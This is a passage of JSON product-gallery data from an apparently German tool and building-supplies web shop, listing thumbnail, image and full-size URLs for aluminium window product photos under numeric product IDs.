d5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_184.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100609":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_17.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_17.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_17.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_185.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_185.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_185.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_185.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_185.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_185.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100610":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_18.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_18.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_18.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_186.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_186.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_186.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_186.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_186.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_186.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100611":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_19.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_19.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_19.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_187.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_187.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_187.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_187.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_187.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_187.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100612":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_20.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_20.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_188.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_188.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_188.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_188.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_188.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_188.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100613":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_21.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_21.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_21.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_189.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_189.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_189.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_189.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_189.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_189.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100614":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_22.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_22.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_22.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_190.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_190.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_190.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_190.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_190.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_190.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100615":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_23.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_23.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_23.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_191.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_191.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_191.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_191.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_191.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_191.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100616":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_24.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_24.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_24.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_192.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_192.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_192.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_192.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_192.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_192.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100617":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_25.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_25.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_25.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_193.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_193.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_193.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_193.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_193.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_193.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100618":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_26.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_26.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_26.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_194.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_194.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_194.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_194.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_194.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_194.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100619":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_27.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_27.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_27.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_195.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_195.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_195.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_195.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_195.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_195.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100620":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_28.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_28.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_28.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_196.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_196.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_196.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_196.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_196.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_196.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100621":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_29.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_29.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_29.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_197.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_197.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_197.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_197.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_197.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_197.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100622":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_30.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_30.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_30.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_198.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_198.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_198.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_198.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_198.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_198.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100623":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_31.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_31.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_31.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_199.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_199.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_199.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_199.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_199.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_199.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100624":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_32.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_32.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_32.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_200.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_200.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_200.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_200.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_200.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_200.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100625":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_33.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_33.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_33.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_201.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_201.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_201.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_201.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_201.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_201.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100626":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_34.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_34.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_34.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_202.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_202.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_202.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/